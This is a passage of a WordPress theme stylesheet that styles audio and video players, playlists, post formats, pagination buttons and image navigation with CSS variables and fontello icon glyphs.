  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.trx_addons_audio_player div.mejs-controls div.mejs-button.mejs-pause > button {
  letter-spacing: 1px;
}
.trx_addons_audio_player div.mejs-controls div.mejs-button.mejs-volume-button.mejs-unmute > button {
  letter-spacing: 8px;
}
.trx_addons_audio_player div.mejs-controls .mejs-time.mejs-duration-container {
  margin-right: 25px;
}
.trx_addons_audio_player div.mejs-controls .mejs-time-rail {
  padding-top: 13px;
  margin: 0 27px;
}
.sidebar .trx_addons_audio_player {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap {
  width: 100%;
  padding: 1.8em;
  background: var(--theme-color-bg_color);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_caption {
  font-size: 22px;
  line-height: 1.4em;
}
.sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .trx_addons_audio_navigation {
  top: 3em;
  right: 2em;
  font-size: 13px;
  line-height: 1.3em;
}
.sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .trx_addons_audio_navigation > span span {
  font-size: 1rem;
}
.sidebar .trx_addons_audio_player.with_cover .trx_addons_audio_player_image {
  height: 150px;
  width: 100%;
}

.trx_addons_audio_wrap.resized.list .audio_frame {
  bottom: auto;
  position: relative;
}

.trx_addons_audio_wrap .trx_addons_audio_navigation {
  z-index: 3;
  font-size: 15px;
  line-height: 1.75em;
  font-weight: 500;
  color: var(--theme-color-alter_dark);
}
.trx_addons_audio_wrap .trx_addons_audio_navigation > span {
  opacity: 1;
}

/* WP Playlist */
.wp-playlist.wp-audio-playlist {
  border: none;
  margin: 0;
  padding: 0;
}
.wp-playlist.wp-audio-playlist .mejs-container {
  padding: 0 2.7em 0 2.7em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  min-height: 92px;
  background: var(--theme-color-alter_bg_color);
}
.wp-playlist.wp-audio-playlist .mejs-container .mejs-controls {
  padding: 0 2.7em;
  min-height: 42px;
  margin-bottom: 50px;
}
.wp-playlist.wp-audio-playlist div.mejs-controls div.mejs-button > button {
  border-width: 2px;
  border-color: var(--theme-color-alter_dark);
  width: 42px;
  height: 42px;
  line-height: 37.5px;
  letter-spacing: -2px;
}
.wp-playlist.wp-audio-playlist div.mejs-controls div.mejs-button.mejs-pause > button {
  letter-spacing: 0;
}
.wp-playlist.wp-audio-playlist div.mejs-controls div.mejs-button.mejs-volume-button > button {
  border: none !important;
  font-size: 18px;
  letter-spacing: 0;
}
.wp-playlist.wp-audio-playlist div.mejs-controls div.mejs-button.mejs-volume-button.mejs-unmute > button {
  letter-spacing: 8px;
}
.wp-playlist.wp-audio-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background: var(--theme-color-text_dark);
}
.wp-playlist.wp-audio-playlist div.mejs-controls .mejs-horizontal-volume-slider {
  margin-left: 3px;
}
.wp-playlist.wp-audio-playlist div.mejs-controls .mejs-time.mejs-duration-container {
  margin-right: 15px;
}
.wp-playlist.wp-audio-playlist div.mejs-controls .mejs-time-rail {
  padding-top: 14px;
  margin: 0 27px;
}

.wp-playlist.wp-audio-playlist .wp-playlist-current-item {
  height: auto;
  padding: 3.1em 2.8em 1.7em;
  margin-bottom: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.wp-playlist.wp-audio-playlist .wp-playlist-current-item img {
  display: none;
}

.wp-playlist.wp-audio-playlist .wp-playlist-item-title {
  font-size: 28px;
  line-height: 1.2em;
  font-weight: 700;
}

.wp-playlist.wp-audio-playlist .wp-playlist-item-artist {
  font-size: 15px;
  line-height: 22px;
  font-weight: 400;
  padding-bottom: 2px;
  text-transform: none;
  color: var(--theme-color-alter_text);
}

.wp-playlist.wp-audio-playlist .wp-playlist-item-title + .wp-playlist-item-artist {
  margin-top: 5px;
}

.wp-playlist.wp-audio-playlist .wp-playlist-tracks {
  margin-top: 2.3em;
}

.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption,
.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-length,
.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-title {
  line-height: 1.3em;
  font-size: 17px;
}

.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist {
  line-height: 1.3em;
  font-size: 17px;
}

.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-item-length {
  right: 0;
  top: 20px;
}

.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item {
  padding: 20px 0;
}

.wp-playlist.wp-audio-playlist .wp-playlist-tracks {
  font-size: 17px;
  line-height: 1.3em;
}
.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist {
  padding: 0;
  margin: 0;
  color: var(--theme-color-alter_text);
}
.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-title {
  font-weight: 700;
}
.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption {
  font-weight: 700;
}
.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-length {
  font-weight: 400;
}

.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-playing .wp-playlist-item-length,
.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-playing .wp-playlist-item-title,
.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-playing .wp-playlist-item-artist {
  text-decoration: none;
}

.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item:first-child {
  padding-top: 0;
}

.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item:first-child .wp-playlist-item-length {
  top: 0;
}

.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item:last-child {
  padding-bottom: 0;
}

.ua_edge .wp-playlist.wp-audio-playlist .wp-playlist-current-item {
  margin-bottom: -1px;
}

.post_featured.with_thumb .trx_addons_video_player .mejs-controls {
  background: var(--theme-color-alter_bg_color);
}

.post_featured > div > .mejs-container {
  background: var(--theme-color-extra_bg_color_05);
}

.post_featured > div > .mejs-container .mejs-controls {
  background: var(--theme-color-alter_bg_color);
}
body.ua_firefox .post_featured > div > .mejs-container .mejs-controls {
  bottom: -1px;
}

div.mejs-controls .mejs-time-rail {
  padding-top: 14px;
  margin: 0 22px;
}

div.mejs-controls .mejs-time-handle-content {
  top: -7px;
  -webkit-border-radius: 2px !important;
  -ms-border-radius: 2px !important;
  border-radius: 2px !important;
}

div.mejs-controls .mejs-time-float {
  color: #0d0d12;
  background: #ffffff;
}

div.mejs-controls .mejs-time-float-corner {
  border-top-color: #0d0d12;
}

div.mejs-controls .mejs-time {
  font-size: 16px;
  font-weight: 500;
  padding-top: 14px;
  height: 30px;
  color: var(--theme-color-text_dark);
}

.sidebar .mejs-controls .mejs-time,
.footer_wrap .mejs-controls .mejs-time {
  display: none;
}

div.mejs-button > button {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-image: none !important;
}

div.mejs-button > button:focus {
  outline: none;
}

div.mejs-controls div.mejs-button {
  width: 40px;
  flex-shrink: 0;
}

div.mejs-controls div.mejs-button > button {
  font-size: 12px;
  background: none !important;
  border: 1px solid var(--theme-color-alter_bd_color);
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  line-height: 38px;
  margin: 0;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  letter-spacing: -4px;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

[class*="scheme_"].sidebar div.mejs-controls div.mejs-button > button,
[class*="scheme_"].sidebar div.mejs-controls div.mejs-button > button:focus,
[class*="scheme_"].sidebar div.mejs-controls div.mejs-button > button:hover {
  border-color: var(--theme-color-bd_color);
}

div.mejs-controls div.mejs-button.mejs-pause > button {
  letter-spacing: -1px;
}

div.mejs-controls div.mejs-button.mejs-volume-button > button {
  font-size: 12px;
  letter-spacing: -1px;
}

div.mejs-controls div.mejs-button.mejs-volume-button.mejs-unmute > button {
  letter-spacing: 4px;
}

div.mejs-controls .mejs-horizontal-volume-total {
  top: 17px;
}

div.mejs-controls .mejs-horizontal-volume-slider {
  margin-left: 20px;
}

div.mejs-controls .mejs-time {
  padding-top: 14px;
}

div.mejs-controls .mejs-time.mejs-currenttime-container {
  margin-left: 18px;
}

div.mejs-controls .mejs-time.mejs-duration-container {
  margin-right: 17px;
}

.mejs-horizontal-volume-total,
.mejs-time-buffering, .mejs-time-current,
.mejs-time-float-corner, .mejs-time-hovered,
.mejs-time-loaded,
.mejs-time-marker,
.mejs-time-total {
  height: 4px !important;
}

.mejs-time-total {
  margin: 5px 0 0;
  will-change: transform;
}

.mejs-horizontal-volume-total {
  margin-top: 1px;
}

/* Video */
.post_featured.without_thumb {
  display: block;
}

.post_featured.with_thumb {
  position: relative;
}

.post_featured.with_thumb .post_video,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_video {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
  opacity: 0;
  overflow: hidden;
}

.post_featured.with_thumb .post_video:before,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_video:before {
  content: ' ';
  display: inline-block;
  padding-top: 55%;
  width: 0;
  height: 0;
}

.post_featured.with_thumb img,
.sc_layouts_blog_item_featured .post_featured.with_thumb img {
  position: relative;
  z-index: 2;
}

.post_featured.with_thumb.with_audio img,
.sc_layouts_blog_item_featured .post_featured.with_thumb.with_audio img {
  z-index: 1;
}

.post_featured.with_thumb .mask,
.sc_layouts_blog_item_featured .post_featured.with_thumb .mask {
  z-index: 3;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
}

.post_featured.with_thumb:hover .mask,
.sc_layouts_blog_item_featured .post_featured.with_thumb:hover .mask {
  opacity: 1;
}

.trx_addons_video_player.with_cover .video_hover,
.post_featured.with_thumb .post_video_hover,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover {
  width: 85px;
  height: 85px;
  line-height: 85px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  z-index: 2000;
  top: 50%;
  left: 50%;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  margin: -42px 0 0 -42px;
  font-size: 21px;
  letter-spacing: -6px;
  opacity: 1;
  cursor: pointer;
  overflow: hidden;
  color: var(--theme-color-inverse_dark);
  background-color: var(--theme-color-inverse_link);
  border: none;
}

.post_header_wrap .post_featured.with_thumb .post_video_hover {
  opacity: 1;
  margin-top: -42px;
}

.trx_addons_video_player.with_cover:hover .video_hover {
  opacity: 1;
  margin-top: -42px;
}

.trx_addons_video_player.with_cover .video_mask {
  display: none;
}

.trx_addons_video_player.with_cover.video_play {
  background-color: var(--theme-color-inverse_dark);
}

.trx_addons_video_player.with_cover.video_play img {
  opacity: 0;
}

.trx_addons_video_player.with_cover .video_hover:hover,
.post_featured.with_thumb .post_video_hover:hover,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover:hover {
  color: var(--theme-color-inverse_link);
  background-color: var(--theme-color-text_link);
}

[class*="scheme_"].sidebar .trx_addons_video_player.with_cover .video_hover {
  color: var(--theme-color-alter_link);
}

[class*="scheme_"].sidebar .trx_addons_video_player.with_cover .video_hover:hover {
  color: var(--theme-color-inverse_hover);
  background-color: var(--theme-color-alter_link);
}

.trx_addons_video_player.with_cover .video_hover,
.post_header_wrap .post_featured.with_thumb .post_video_hover,
.body_style_fullwide .post_featured.with_thumb .post_video_hover,
.post_layout_excerpt .post_featured.with_thumb .post_video_hover {
  font-size: 21px;
  width: 85px;
  height: 85px;
  line-height: 85px;
  text-align: center;
}

.widget_video .trx_addons_video_player.with_cover .video_hover {
  font-size: 21px;
}

.sidebar_show .post_content_single .trx_addons_video_player.with_cover:hover .video_hover,
.sidebar_show .post_content_single .trx_addons_video_player.with_cover .video_hover {
  width: 65px;
  height: 65px;
  line-height: 65px;
  text-align: center;
  font-size: 15px;
  margin: -32px 0 0 -32px;
}

.sidebar .trx_addons_video_player.with_cover .video_hover,
.footer_wrap .trx_addons_video_player.with_cover .video_hover {
  font-size: 1.8em;
}

.trx_addons_video_player.with_cover .video_hover:before,
.post_featured.with_thumb .post_video_hover:before,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover:before {
  content: '\e9e9';
  font-family: "fontello";
}

.post_featured.with_thumb .post_video_hover > a,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover > a {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post_featured.post_video_play .post_video,
.sc_layouts_blog_item_featured .post_featured.post_video_play .post_video {
  opacity: 1;
  z-index: 100;
  background-color: #000;
}

.post_featured.post_video_play .mask,
.sc_layouts_blog_item_featured .post_featured.post_video_play .mask {
  opacity: 1;
  background-color: #000;
}

.post_featured.post_video_play .post_video_hover,
.sc_layouts_blog_item_featured .post_featured.post_video_play .post_video_hover {
  display: none;
}

/* Gallery */
.format-gallery .post_featured.with_thumb > img,
.single-format-gallery .post_header_wrap .post_featured.with_thumb > img {
  -webkit-transform: scale(0.998, 0.998);
  -ms-transform: scale(0.998, 0.998);
  transform: scale(0.998, 0.998);
}
.format-gallery .post_featured.with_thumb .slider_outer,
.single-format-gallery .post_header_wrap .post_featured.with_thumb .slider_outer {
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100% !important;
}
.format-gallery .post_featured.with_thumb .slider_outer .slider_container,
.single-format-gallery .post_header_wrap .post_featured.with_thumb .slider_outer .slider_container {
  height: 100% !important;
}

/* Aside, Link, Status, Quote */
.format-quote .post_content,
.format-aside .post_content,
.format-link .post_content,
.format-status .post_content {
  padding: 0;
  text-align: left;
}

.format-aside .post_content_inner, .post_item_single.format-aside .post_content > p,
.format-link .post_content_inner, .post_item_single.format-link .post_content > p,
.format-status .post_content_inner, .post_item_single.format-status .post_content > p {
  font-size: 1.6667rem;
  line-height: 1.4em;
}

.format-aside .post_content_inner {
  padding: 1em 1.3158em;
}

.format-aside .post_content_inner {
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color);
}

.format-aside .post_content_inner:after {
  display: none;
}

.format-aside .post_content_inner + .post_meta,
.format-link .post_content_inner + .post_meta,
.format-status .post_content_inner + .post_meta {
  margin-top: 1.6em;
}

.format-link .post_content_inner,
.format-status .post_content_inner {
  color: var(--theme-color-text_dark);
}

/* Chat */
.format-chat p > em,
.format-chat p > b,
.format-chat p > strong {
  display: inline-block;
  margin-top: 1.7em;
}

.format-chat p:first-child > em,
.format-chat p:first-child > b,
.format-chat p:first-child > strong {
  margin-top: 0;
}

.format-chat p > b,
.format-chat p > strong {
  color: var(--theme-color-text_dark);
}

/* 7.5 Paginations
-------------------------------------------------------------- */
/* Blog pagination: Load more and Infinite */
.sc_item_pagination_load_more,
.nav-links-more,
.woocommerce-links-more {
  letter-spacing: 0;
  text-align: center;
  margin-top: 2.8em;
}
.sc_item_pagination_load_more .nav-links,
.sc_item_pagination_load_more .nav-load-more,
.sc_item_pagination_load_more .woocommerce-load-more,
.nav-links-more .nav-links,
.nav-links-more .nav-load-more,
.nav-links-more .woocommerce-load-more,
.woocommerce-links-more .nav-links,
.woocommerce-links-more .nav-load-more,
.woocommerce-links-more .woocommerce-load-more {
  -webkit-appearance: none;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  vertical-align: top;
  font-size: var(--theme-font-button_font-size);
  line-height: var(--theme-font-button_line-height);
  font-weight: var(--theme-font-button_font-weight);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  text-transform: var(--theme-font-button_text-transform);
  letter-spacing: var(--theme-font-button_letter-spacing);
  white-space: nowrap;
  height: auto;
  max-width: 100%;
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link);
  padding: 20px 44px;
  border-width: 0 !important;
}
.sc_item_pagination_load_more .nav-links.sc_button_shadow,
.sc_item_pagination_load_more .nav-load-more.sc_button_shadow,
.sc_item_pagination_load_more .woocommerce-load-more.sc_button_shadow,
.nav-links-more .nav-links.sc_button_shadow,
.nav-links-more .nav-load-more.sc_button_shadow,
.nav-links-more .woocommerce-load-more.sc_button_shadow,
.woocommerce-links-more .nav-links.sc_button_shadow,
.woocommerce-links-more .nav-load-more.sc_button_shadow,
.woocommerce-links-more .woocommerce-load-more.sc_button_shadow {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link_02);
}
.sc_item_pagination_load_more .nav-links.sc_button_shadow.color_style_dark,
.sc_item_pagination_load_more .nav-load-more.sc_button_shadow.color_style_dark,
.sc_item_pagination_load_more .woocommerce-load-more.sc_button_shadow.color_style_dark,
.nav-links-more .nav-links.sc_button_shadow.color_style_dark,
.nav-links-more .nav-load-more.sc_button_shadow.color_style_dark,
.nav-links-more .woocommerce-load-more.sc_button_shadow.color_style_dark,
.woocommerce-links-more .nav-links.sc_button_shadow.color_style_dark,
.woocommerce-links-more .nav-load-more.sc_button_shadow.color_style_dark,
.woocommerce-links-more .woocommerce-load-more.sc_button_shadow.color_style_dark {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
  box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
}
.sc_item_pagination_load_more .nav-links.sc_button_shadow.color_style_link2,
.sc_item_pagination_load_more .nav-load-more.sc_button_shadow.color_style_link2,
.sc_item_pagination_load_more .woocommerce-load-more.sc_button_shadow.color_style_link2,
.nav-links-more .nav-links.sc_button_shadow.color_style_link2,
.nav-links-more .nav-load-more.sc_button_shadow.color_style_link2,
.nav-links-more .woocommerce-load-more.sc_button_shadow.color_style_link2,
.woocommerce-links-more .nav-links.sc_button_shadow.color_style_link2,
.woocommerce-links-more .nav-load-more.sc_button_shadow.color_style_link2,
.woocommerce-links-more .woocommerce-load-more.sc_button_shadow.color_style_link2 {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
}
.sc_item_pagination_load_more .nav-links.sc_button_shadow.color_style_link3,
.sc_item_pagination_load_more .nav-load-more.sc_button_shadow.color_style_link3,
.sc_item_pagination_load_more .woocommerce-load-more.sc_button_shadow.color_style_link3,
.nav-links-more .nav-links.sc_button_shadow.color_style_link3,
.nav-links-more .nav-load-more.sc_button_shadow.color_style_link3,
.nav-links-more .woocommerce-load-more.sc_button_shadow.color_style_link3,
.woocommerce-links-more .nav-links.sc_button_shadow.color_style_link3,
.woocommerce-links-more .nav-load-more.sc_button_shadow.color_style_link3,
.woocommerce-links-more .woocommerce-load-more.sc_button_shadow.color_style_link3 {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
}
.sc_item_pagination_load_more .nav-links:hover,
.sc_item_pagination_load_more .nav-load-more:hover,
.sc_item_pagination_load_more .woocommerce-load-more:hover,
.nav-links-more .nav-links:hover,
.nav-links-more .nav-load-more:hover,
.nav-links-more .woocommerce-load-more:hover,
.woocommerce-links-more .nav-links:hover,
.woocommerce-links-more .nav-load-more:hover,
.woocommerce-links-more .woocommerce-load-more:hover {
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_hover);
  background-color: var(--theme-color-text_hover);
}
.sc_item_pagination_load_more.loading span,
.nav-links-more.loading span,
.woocommerce-links-more.loading span {
  opacity: 0;
}
.sc_item_pagination_load_more.loading .nav-links:before,
.sc_item_pagination_load_more.loading .nav-load-more:before,
.sc_item_pagination_load_more.loading .woocommerce-load-more:before,
.nav-links-more.loading .nav-links:before,
.nav-links-more.loading .nav-load-more:before,
.nav-links-more.loading .woocommerce-load-more:before,
.woocommerce-links-more.loading .nav-links:before,
.woocommerce-links-more.loading .nav-load-more:before,
.woocommerce-links-more.loading .woocommerce-load-more:before {
  opacity: 1 !important;
}

nav.sc_item_pagination {
  margin-top: 2.5em;
}

.woocommerce-links-more {
  margin-top: 1em;
}

.nav-links-more.nav-links-infinite,
.woocommerce-links-more.woocommerce-links-infinite {
  display: none;
}

.nav-links-more a,
.woocommerce-links-more a {
  display: inline-block;
  padding-top: 2em;
  position: relative;
}

.sc_item_pagination_load_more a:before,
.nav-links-more a:before,
.woocommerce-links-more a:before {
  content: '\e929';
  font-family: "fontello";
  font-size: 1em;
  font-weight: normal;
  display: block;
  text-align: center;
  margin-left: -0.5em;
  margin-top: -0.5em;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  opacity: 0;
}

.nav-links-more.loading a:before,
.woocommerce-links-more.loading a:before {
  content: '\e82d';
  -webkit-animation: spin 2s infinite linear;
  -ms-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}

.nav-links-infinite a span,
.woocommerce-links-infinite a span {
  opacity: 0;
}

.nav-links-infinite.loading,
.woocommerce-links-infinite.loading {
  display: block;
}

/* Blog pagination: Prev/Next links */
.nav-links-old {
  overflow: hidden;
  font-size: 15px;
  line-height: 20px;
  font-weight: 700;
  text-transform: capitalize;
  margin-top: 3em;
  color: var(--theme-color-text_dark);
}
.nav-links-old a {
  color: var(--theme-color-text_dark) !important;
}

.nav-links-old a:hover {
  color: var(--theme-color-text_link) !important;
}

.nav-links-old .nav-prev a:before,
.nav-links-old .nav-next a:after {
  font-family: "fontello";
  font-weight: normal;
  display: inline;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  font-size: 11px;
  font-weight: 500;
}

.nav-links-old .nav-prev {
  float: left;
  position: relative;
  padding-left: 2em;
}

.nav-links-old .nav-prev a:before {
  content: '\EA07';
}

.nav-links-old .nav-next {
  float: right;
  position: relative;
  padding-right: 2em;
}

.nav-links-old .nav-next a:after {
  content: '\E9A4';
  left: auto;
  right: 0;
}

/* Blog pagination: Page numbers */
div.esg-filters,
.woocommerce nav.woocommerce-pagination ul,
.comments_pagination,
.nav-links,
.page_links {
  font-size: 17px;
  font-weight: 500;
  text-transform: none;
  margin-top: 2.8em;
  text-align: left;
  border: none;
  list-style-type: none;
  clear: both;
}

.woocommerce nav.woocommerce-pagination ul {
  margin-top: 1em;
}

.page_links .page_links_title {
  display: inline-block;
  vertical-align: top;
  margin: 0.75em 0.5em 0 0;
}

.esg-filters div.esg-navigationbutton,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.page_links > span:not(.page_links_title),
.page_links > a,
.comments_pagination .page-numbers,
.nav-links .page-numbers {
  display: inline-block;
  vertical-align: top;
  font-size: inherit;
  font-weight: inherit;
  margin: 2px 5px 2px 0;
  padding: 0;
  border: 1px solid var(--theme-color-bd_color);
  color: var(--theme-color-text_dark);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  width: 52px;
  height: 52px;
  line-height: 52px;
  text-align: center;
  line-height: 49px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
}
.esg-filters div.esg-navigationbutton.dots,
.woocommerce nav.woocommerce-pagination ul li a.dots,
.woocommerce nav.woocommerce-pagination ul li span.current.dots,
.page_links > span:not(.page_links_title).dots,
.page_links > a.dots,
.comments_pagination .page-numbers.dots,
.nav-links .page-numbers.dots {
  border: none;
  width: 46px;
}

.esg-filters div.esg-navigationbutton,
.woocommerce nav.woocommerce-pagination ul li a,
.page_links > a,
.comments_pagination .page-numbers,
.nav-links .page-numbers {
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-input_bg_color);
}

.nav-links .page-numbers.current,
.comments_pagination .page-numbers.current,
.woocommerce nav.woocommerce-pagination ul li span.current,
.esg-filters div.esg-navigationbutton.selected {
  color: var(--theme-color-inverse_hover);
  background-color: var(--theme-color-text_dark);
  border-color: var(--theme-color-text_dark);
}

.esg-filters div.esg-navigationbutton:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.page_links > a:hover,
.page_links > span:not(.page_links_title),
.comments_pagination a.page-numbers:hover,
.nav-links a.page-numbers:hover {
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-alter_bg_color);
}

.esg-filters .esg-navigationbutton i[class*="eg-icon-"] {
  color: inherit;
}

.esg-filters .esg-navigationbutton i.eg-icon-left-open:before {
  content: '\e939';
  font-family: "fontello";
}

.esg-filters .esg-navigationbutton i.eg-icon-right-open:before {
  content: '\e93a';
  font-family: "fontello";
}

.woocommerce nav.woocommerce-pagination {
  text-align: left;
}

.woocommerce nav.woocommerce-pagination ul li {
  border: none;
  display: inline-block;
  margin: 0;
}

.esg-filters div.esg-navigationbutton:hover,
.esg-filters div.esg-navigationbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

.nav-links .page-numbers.first,
.nav-links .page-numbers.prev,
.nav-links .page-numbers.next,
.nav-links .page-numbers.last,
.comments_pagination .page-numbers.first,
.comments_pagination .page-numbers.prev,
.comments_pagination .page-numbers.next,
.comments_pagination .page-numbers.last,
.woocommerce nav.woocommerce-pagination ul li a.first,
.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.last {
  text-indent: -200px;
  overflow: hidden;
  position: relative;
}

.nav-links .page-numbers.first:before,
.nav-links .page-numbers.prev:before,
.nav-links .page-numbers.next:before,
.nav-links .page-numbers.last:before,
.comments_pagination .page-numbers.first:before,
.comments_pagination .page-numbers.prev:before,
.comments_pagination .page-numbers.next:before,
.comments_pagination .page-numbers.last:before,
.woocommerce nav.woocommerce-pagination ul li a.first:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before,
.woocommerce nav.woocommerce-pagination ul li a.last:before {
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  top: 1px;
  width: 100%;
  text-align: center;
  text-indent: 0;
  font-size: 14px;
}

.nav-links .page-numbers.first:before,
.comments_pagination .page-numbers.first:before,
.woocommerce nav.woocommerce-pagination ul li a.first:before {
  content: '\e8af';
}

.nav-links .page-numbers.prev:before,
.comments_pagination .page-numbers.prev:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before {
  content: '\e907';
}

.nav-links .page-numbers.next:before,
.comments_pagination .page-numbers.next:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before {
  content: '\e908';
}

.nav-links .page-numbers.last:before,
.comments_pagination .page-numbers.last:before,
.woocommerce nav.woocommerce-pagination ul li a.last:before {
  content: '\e8b0';
}

/* Attachments navigation */
.image-navigation .nav-previous,
.image-navigation .nav-next {
  float: none;
  width: auto;
  text-align: left;
  padding: 0;
  margin: 0;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 1.5em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.image-navigation .nav-next {
  left: auto;
  right: 1.5em;
  text-align: right;
}

.image-navigation .nav-previous a,
.image-navigation .nav-next a {
  display: block;
  padding: 1.1em 1em;
  width: 0;
  max-width: 20em;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  color: #fff;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.image-navigation .nav-previous a:hover,
.image-navigation .nav-next a:hover {
  width: auto;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.6);
  border-color: rgba(0, 0, 0, 0.6);
  -webkit-border-radius: 2em;
  -ms-border-radius: 2em;
  border-radius: 2em;
}

.image-navigation .nav-previous a:hover {
  padding-left: 3.5em;
}

.image-navigation .nav-next a:hover {
  padding-right: 3.5em;
}

.image-navigation .nav-previous a:after,
.image-navigation .nav-next a:after {
  content: '\e8ef';
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
